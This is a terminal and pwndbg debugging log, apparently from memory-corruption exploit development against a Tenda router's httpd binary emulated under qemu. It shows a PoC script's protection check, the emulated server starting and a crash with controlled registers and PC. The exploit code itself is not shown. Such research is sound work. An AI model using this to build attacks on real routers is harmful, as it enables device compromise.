 root@COOKIE:/home/fox/桌面/Tenda/squashfs-root# python poc3.py
[*] '/home/fox/\xe6\xa1\x8c\xe9\x9d\xa2/Tenda/squashfs-root/lib/libc.so.0'
Arch: arm-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
bin dev etc_ro
mnt proc sbin
fox@COOKIE:~/桌面/Tenda/squashfs-root$ sudo chroot ./ ./qemu-arm-static -g 1234
[sudo] fox 的密码：
init_core_dump 1784: rlim_cur = 0, rlim_max = -1
init_core_dump 1794: open core dump success
init_core_dump 1803: rlim_cur = 5120, rlim_max = 5120
Yes:
****** WeLoveLinux******
Welcome to ...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
[httpd][debug]----------------------------webs.c,157
Unsupported setsockopt level=1 optname=13
httpd listen ip = 192.168.7.44 port = 80
webs: Listening for HTTP requests at address 192.168.7.44
Unsupported setsockopt level=1 optname=13
Hello
6709.core
fox@COOKIE: ~/桌面/Tenda/squashfs-root
*R5 0x0
*R6 0xd23ac —▸ 0xd226c ◂— 0x1
R7 0xf6fff8e0 ◂— './bin/httpd'
R8 0xd938 (_init) ◂— mov ip, sp
R9 0x2cea8 ◂— push {r4, fp, lr}
R10 0xf6fff768 ◂— 0x0
*R11 0x676e702e ('.png')
*R12 0xf675fedc (__pthread_unlock@got.plt) —▸ 0xf6755a
*SP 0xf6ffed50 —▸ 0xf6fff594 —▸ 0x289b8 ◂— str r0,
*PC 0xf6fff7f4 —▸ 0xf6fff8e0 ◂— './bin/httpd'
Invalid instructions at 0xf6fff7f4
00:0000│ sp 0xf6ffed50 —▸ 0xf6fff594 —▸ 0x289b8 ◂— str
01:0004│ 0xf6ffed54 —▸ 0x291f4 ◂— mvn r3, #0
02:0008│ 0xf6ffed58 ◂— 0x0
03:000c│ 0xf6ffed5c —▸ 0xf6fff5a4 ◂— 0x0
04:0010│ 0xf6ffed60 —▸ 0xf6fff5a8 ◂— 0x0
05:0014│ 0xf6ffed64 —▸ 0xef5f0 —▸ 0xef6f8 ◂— 'host'
06:0018│ 0xf6ffed68 ◂— 0x0
... ↓
► f 0 f6fff7f4
f 1 f6753764 pthread_mutex_unlock+104
pwndbg>